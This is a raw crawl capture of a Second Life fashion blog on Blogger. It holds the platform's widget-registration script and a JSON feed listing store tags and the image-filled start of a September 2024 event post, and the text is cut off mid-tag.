'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leia mais', 'pageType': 'item', 'postId': '1717481163525455188', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s72-c/Snapshot_001.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png', 'pageName': 'Look Swim Suit Mione Gift', 'pageTitle': 'Inside your Inventory: Look Swim Suit Mione Gift'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Look Swim Suit Mione Gift', 'description': '    Swim: Swim Suit Mione\xa0  - Gift   Store: . :M.M:.   Land:\xa0 Spotlight Event   Group: \xa0 We Are Hashtag - Group       Tattoo: Koh tattoo Wom...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK5AEkJZgXhJf4G3eqyVzOpZs30U4a7bTuzqCdV2-HbR5ArJHsp8yfUKlyKFpdltyKza0Hm9AQCXqr-bH9gc6VSOv-sHX-5gOpo8uLQrDQb9httY7j8_B9k29vR0pUjW5DZ4piK6LC-k2B/s1600/Snapshot_001.png', 'url': 'https://www.insideyourinventory.com/2017/11/look-swim-suit-mione-gift.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1717481163525455188}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList940', 'top-menu', document.getElementById('LinkList940'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'Left sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'Left sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'Left sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'Left sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'Left sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'Left sidebar', document.getElementById('Image9'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image12', 'Left sidebar', document.getElementById('Image12'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'Left sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Left sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar(1)', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar(1)', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar(1)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar(1)', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar(1)', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar(1)', document.getElementById('Image16'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar(2)', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar(2)', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar(2)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Sua mensagem foi enviada.', 'contactFormMessageNotSentMsg': 'N\xe3o foi poss\xedvel enviar a mensagem. Tente novamente mais tarde.', 'contactFormInvalidEmailMsg': 'Um endere\xe7o de e-mail v\xe1lido \xe9 necess\xe1rio.', 'contactFormEmptyMessageMsg': 'O campo de mensagem n\xe3o pode ficar vazio.', 'title': 'CONTACT', 'blogId': '6780677876993371391', 'contactFormNameMsg': 'Nome', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Mensagem', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY6gmrNUlZSOyiWdJ4GCdpXIYFFFvQ:1769443184823', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.insideyourinventory.com/feeds/posts/default?alt=json-in-script&max-results=5&callback=jQuery1110003989117515933405_1769443185967&_=1769443185968
body_size: 24240
content:
// API callback
jQuery1110003989117515933405_1769443185967({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391"},"updated":{"$t":"2025-12-20T18:51:13.760-08:00"},"category":[{"term":"Enigma Apparel"},{"term":"Luxury Fashion"},{"term":"Changed Seasons"},{"term":"Fire Within"},{"term":"Captured Waters"},{"term":"*ASIA*FASHION"},{"term":"{LBB}"},{"term":"RYL"},{"term":"*Asia*"},{"term":"Gloss"},{"term":"InCLoset"},{"term":"Charisma´s Designs"},{"term":"LockHeart"},{"term":"Tooty Fruity"},{"term":"[WANG]"},{"term":"#PrettyGirlRock"},{"term":".:WinTeRwooD Designs:."},{"term":"TRS"},{"term":"UnoBella"},{"term":"rose Your Life"},{"term":"V-Twins"},{"term":"peppers"},{"term":":: C.K"},{"term":"Lekilicious"},{"term":"V-Twins Biker"},{"term":"WATSON"},{"term":"WellMade"},{"term":"new line store"},{"term":"*DBS* Designs By Soosy"},{"term":"ASIA FASHION"},{"term":"Alma Makeup"},{"term":"C a s s a n d r a C o u t u r e"},{"term":"TISIDIKENU POSES"},{"term":"*DBS*"},{"term":"..:: P.S STORE ::.."},{"term":"ALLURE COUTURE"},{"term":"Brii"},{"term":"Clannish"},{"term":"DREAMS"},{"term":"Haven"},{"term":"Heels"},{"term":"Poses Tiezzi"},{"term":"RedMoon Designs"},{"term":"SPOTLIGHT"},{"term":"Sexy Kittie"},{"term":"Star Sugar"},{"term":"TOUCH ME"},{"term":"[POSES TIEZZI]"},{"term":"* Melis Crazy Shop **"},{"term":"-::Shinu Made::-"},{"term":".:: New Line Store::."},{"term":":::FurtaCor:::"},{"term":":M.M:."},{"term":"AdoreZ"},{"term":"Atlantis Design"},{"term":"BlueFlower"},{"term":"Cranked"},{"term":"FOKUSHI"},{"term":"MoonChild"},{"term":"Opulein"},{"term":"Papermoon"},{"term":"Patty.Ck"},{"term":"Revolution"},{"term":"S.C. Tatoos"},{"term":"SpicyGirl"},{"term":"Story Teller"},{"term":"Sweet Intoxication"},{"term":"Sweet Willows"},{"term":"UNOTOXX"},{"term":"Winterwood"},{"term":"[POUT!]"},{"term":"[RG]"},{"term":"!LTMODA!"},{"term":":SFD:."},{"term":"AfroTay"},{"term":"Akuma Drops"},{"term":"Arcane Sppelcaster"},{"term":"BY DHAE"},{"term":"Bellisima"},{"term":"BentOutta Shape"},{"term":"BlondeQueen"},{"term":"Boubouki"},{"term":"BunBun Poise"},{"term":"CONTINUUM FASHION"},{"term":"CatsClaw Designs"},{"term":"Chaotic"},{"term":"Custom M\u0026C tattoo"},{"term":"D.U.S.T."},{"term":"Desire Boutique"},{"term":"Dragon Dinasty"},{"term":"ENIIPose"},{"term":"Eden@Random"},{"term":"Ever Gypsy"},{"term":"Extract Design"},{"term":"Ferd's Tattoo"},{"term":"Fortuna \u0026 Mermaid's Heart"},{"term":"FurtaCor"},{"term":"GODS OF VALOR"},{"term":"Hash In Moulin Rouge"},{"term":"Hash in glam"},{"term":"Hashtag Event"},{"term":"Infernal Alchemy"},{"term":"Ink. ShitStorm Tattoos"},{"term":"Inspired Modas"},{"term":"KUMIHO"},{"term":"Ka store"},{"term":"Kades"},{"term":"Kael"},{"term":"Katellasphere Designs"},{"term":"Lil'Bug"},{"term":"LoveCat Store"},{"term":"Luxury Fahsion"},{"term":"ML Fashion"},{"term":"Max magic"},{"term":"Meli Crazy"},{"term":"Melis Crazy Shop"},{"term":"Modern Nostalgia"},{"term":"My Prrety Pixel"},{"term":"NS::"},{"term":"Nylon Dreams"},{"term":"Pepper's"},{"term":"Petry model"},{"term":"PixelPulseStudios"},{"term":"Porcelan"},{"term":"Princess Rhodes Designs"},{"term":"RAINBLOW"},{"term":"Really Rockabilly"},{"term":"Rosa Chiclete"},{"term":"Sassy Brats"},{"term":"SassyAF"},{"term":"Simply Me!"},{"term":"Sophisticate"},{"term":"SpICY Girl"},{"term":"Spotlight June"},{"term":"Tameless Hair"},{"term":"Tinroof"},{"term":"UP Rock"},{"term":"Unnie Store"},{"term":"Up Fetish"},{"term":"Up Magic"},{"term":"Up Pin Up"},{"term":"Up Zodiac"},{"term":"V-Twins Biker Outfit"},{"term":"VERTIGO"},{"term":"Venus"},{"term":"Vintage"},{"term":"W.G STORE"},{"term":"WitchCraft"},{"term":"X88B88B8ll"},{"term":"Xossi"},{"term":"YGTL"},{"term":"YM Shop"},{"term":"[ Adris King ]"},{"term":"[LeLuck]"},{"term":"[MOEKO]"},{"term":"dafnis"},{"term":"haven pose"},{"term":"joplino"},{"term":"juna"},{"term":"just for fuck"},{"term":"touch M"},{"term":"wild vine designs"},{"term":"zOOm"}],"title":{"type":"text","$t":"Inside your Inventory"},"subtitle":{"type":"html","$t":"Hashtag since 2016.\nUp! since 2018."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.insideyourinventory.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insideyourinventory.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6780677876993371391\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Tayga Steampunk"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14700995933544798347"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg01GOQ0sjx8yFptbOk56kxmGhZQmVvrrYFLHUruGhPc8scxqq6Hk8GP3JE70dcFXATTV2SLvXEmrx9RvULgr4FnlK5UM_CdXTGxuKGy805eE0kLyeptLqsllUrpBaZZ0EHD_MpkyxFu46dFt4Zt2QO_vgCyLu6BLW-B5l-TNm0mubaElQ\/s1600\/Perfil-Facebook021025.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"257"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6780677876993371391.post-3961621168410594167"},"published":{"$t":"2024-09-18T19:45:00.000-07:00"},"updated":{"$t":"2024-11-11T12:14:03.598-08:00"},"title":{"type":"text","$t":"#HASH XXX EVENT - SEPTEMBER, 2024"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkcD5UUcptiio4aikEVpogQKEZJRWT6MehNpEu2QyDp4wsL858XFnBRhwn-EX0EP8gSNHuOJdwzLSZpRlzlWFMippUVemopic_ivLnIXk_hAeQRHdEoAtdfZCWWRozNRFRdmqgwhUiDXvsBSI9DZZkiUNNNsC7AF5JxN_Cfc7JKoxWJai1rxss0xZ_5z8\/s1800\/BANNER%20HASH%20SEPTEMBER.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"950\" data-original-width=\"1800\" height=\"169\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkcD5UUcptiio4aikEVpogQKEZJRWT6MehNpEu2QyDp4wsL858XFnBRhwn-EX0EP8gSNHuOJdwzLSZpRlzlWFMippUVemopic_ivLnIXk_hAeQRHdEoAtdfZCWWRozNRFRdmqgwhUiDXvsBSI9DZZkiUNNNsC7AF5JxN_Cfc7JKoxWJai1rxss0xZ_5z8\/s320\/BANNER%20HASH%20SEPTEMBER.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ELM:\u0026nbsp;\u003Ca href=\"http:\/\/maps.secondlife.com\/secondlife\/Heartstring\/190\/216\/19\"\u003Ehttp:\/\/maps.secondlife.com\/secondlife\/Heartstring\/190\/216\/19\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNuD72mOfkzAP2wJYYsU1Tdt0sbcOjWGeI0Qrcx-kc1xQac2GH8LgSpFPoZ5RIPuoO4JEKtqisU7OcuDaekmsx3hLyXy_oeNuY6KeBWA9IoXwETO5LfnBCaV2nANdVEEX0MJAsNelg3RH3tG449bGlaZo3Wrbu2FcmWoeKx7h80obiiJRVDxGP0n-Mw1E\/s2048\/1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2048\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNuD72mOfkzAP2wJYYsU1Tdt0sbcOjWGeI0Qrcx-kc1xQac2GH8LgSpFPoZ5RIPuoO4JEKtqisU7OcuDaekmsx3hLyXy_oeNuY6KeBWA9IoXwETO5LfnBCaV2nANdVEEX0MJAsNelg3RH3tG449bGlaZo3Wrbu2FcmWoeKx7h80obiiJRVDxGP0n-Mw1E\/s320\/1.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8SFplO7OeRQJpAhL7X7N-gErHP-ym_HvJzIUraYanwk_RX-7NcxjZcnlijOVF0HnCDEbiOboWwcIDfeGmtmh-UzMmmawMVdVQ-_42YLLk3zj296e8wzBE67Lr91CqGxp4P2WwoV4ZQdvYJQEW3U2xSwaliPk2Zk02JJt0gP_7X9Y88DOhncjbI4R0nLg\/s1024\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8SFplO7OeRQJpAhL7X7N-gErHP-ym_HvJzIUraYanwk_RX-7NcxjZcnlijOVF0HnCDEbiOboWwcIDfeGmtmh-UzMmmawMVdVQ-_42YLLk3zj296e8wzBE67Lr91CqGxp4P2WwoV4ZQdvYJQEW3U2xSwaliPk2Zk02JJt0gP_7X9Y88DOhncjbI4R0nLg\/s320\/2.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WgjbK4oyBoSMn6ckvYSkzRlXaX6beJ1o97mxy5E_AoZR8LXVFwyO49Qtf2Fxc1iNvWd5sfRKa7j9oSvQj1ecuUG44QESR9bv_2VIPRIzZ4Qh4L-_D89ooZMcVHcGWAaWQeC5jv6LPHcwnjT0UQJ1fK0TXUXaLOdmJLFsFhymgdR0VIAwpsHXQuIVee4\/s1024\/3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8WgjbK4oyBoSMn6ckvYSkzRlXaX6beJ1o97mxy5E_AoZR8LXVFwyO49Qtf2Fxc1iNvWd5sfRKa7j9oSvQj1ecuUG44QESR9bv_2VIPRIzZ4Qh4L-_D89ooZMcVHcGWAaWQeC5jv6LPHcwnjT0UQJ1fK0TXUXaLOdmJLFsFhymgdR0VIAwpsHXQuIVee4\/s320\/3.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt_Jw5ZFnmU5ug7P-v7M4f_rJ0FTjPXqYmDipMU38v0XT71_AihD06srHPqxVW1iPVEUURxWyTY7NNSqvQq2z1dbwNX6TzJH0dQrAILJqont0y7cPrlgf_9u-7CQGum9542hKoEYH9EkGY1iWKz7b2d13db6oUi75ckObaTU9LOwMqFCBQNiaMD3X1vdc\/s512\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt_Jw5ZFnmU5ug7P-v7M4f_rJ0FTjPXqYmDipMU38v0XT71_AihD06srHPqxVW1iPVEUURxWyTY7NNSqvQq2z1dbwNX6TzJH0dQrAILJqont0y7cPrlgf_9u-7CQGum9542hKoEYH9EkGY1iWKz7b2d13db6oUi75ckObaTU9LOwMqFCBQNiaMD3X1vdc\/s320\/4.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHFRNWbGpzeI_rltmGZGuu5wEOMlmpFdOkLaOc2ZP6ryXAxkc6HrydTy36pmvNtjVOKtNlOYmlxXa-xxXmViHnqDka7r6GA3h7FWzIHiuLrAuxqP8vGbhI5qBSJpLjUL-ofGiItVba6hrCvyB1zMgQVVFKKCsoz3QSKhgqC_lmMPzHemNUWYEyEl_cb_8\/s1024\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHFRNWbGpzeI_rltmGZGuu5wEOMlmpFdOkLaOc2ZP6ryXAxkc6HrydTy36pmvNtjVOKtNlOYmlxXa-xxXmViHnqDka7r6GA3h7FWzIHiuLrAuxqP8vGbhI5qBSJpLjUL-ofGiItVba6hrCvyB1zMgQVVFKKCsoz3QSKhgqC_lmMPzHemNUWYEyEl_cb_8\/s320\/5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZU2XXWThA02yDfI-qOPdxmDDvhkDEfRde3Yvhy2vI4gVLkxWAaeYLhu8uNaYq6wr4-2U2hxMPsGwCKxK0ik1N-0tQrXAF8cFhFpQ8iLZ5k-0PmWVqvz3Byj_Mt-UJMx7AePoRBDLqbFhVvPcYM0P2UlRhaNWzYZoC_etxqHG07RJXRboapV4Nci8X8G0\/s1024\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZU2XXWThA02yDfI-qOPdxmDDvhkDEfRde3Yvhy2vI4gVLkxWAaeYLhu8uNaYq6wr4-2U2hxMPsGwCKxK0ik1N-0tQrXAF8cFhFpQ8iLZ5k-0PmWVqvz3Byj_Mt-UJMx7AePoRBDLqbFhVvPcYM0P2UlRhaNWzYZoC_etxqHG07RJXRboapV4Nci8X8G0\/s320\/6.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s512\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"512\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/7.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGeJNMXG8apDCegXgBnLlgdRLkOEKRwxH0tmsFj6IcxquX_479rNEiPN_oPzn7o3m1WNZAg3Js9j5qbQjvFUL_S6FecQ99ydrIrvItxMGhrhFQW3N6c3nPbaHgOdCU1SgO4Pv6-ocShbEykt0NNS5hEeXKeWl0JrKvNyr5Fp_BgWk421yMxdulHd5Wf8\/s512\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"512\" data-original-width=\"256\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEheGeJNMXG8apDCegXgBnLlgdRLkOEKRwxH0tmsFj6IcxquX_479rNEiPN_oPzn7o3m1WNZAg3Js9j5qbQjvFUL_S6FecQ99ydrIrvItxMGhrhFQW3N6c3nPbaHgOdCU1SgO4Pv6-ocShbEykt0NNS5hEeXKeWl0JrKvNyr5Fp_BgWk421yMxdulHd5Wf8\/s320\/8.png\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKCPQVf3m77zfWa7TPXAeENs5vRCpSXhPAc_dc4c1y818tk3Ov201iWNiWGRMyxN8gRdUTdwLiZPjtib4F7JabdLoyXk2WaFBJaaLf3Kh6Wuc3WSbvpn4hcJ37qz4KLmYKfK2mVKokwDQ70qulEUKoQpW8nkJXfe2tqOTI8oBqfmkxNY-hGbw1b65E_I\/s1024\/9.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuKCPQVf3m77zfWa7TPXAeENs5vRCpSXhPAc_dc4c1y818tk3Ov201iWNiWGRMyxN8gRdUTdwLiZPjtib4F7JabdLoyXk2WaFBJaaLf3Kh6Wuc3WSbvpn4hcJ37qz4KLmYKfK2mVKokwDQ70qulEUKoQpW8nkJXfe2tqOTI8oBqfmkxNY-hGbw1b65E_I\/s320\/9.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1024\/10.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" 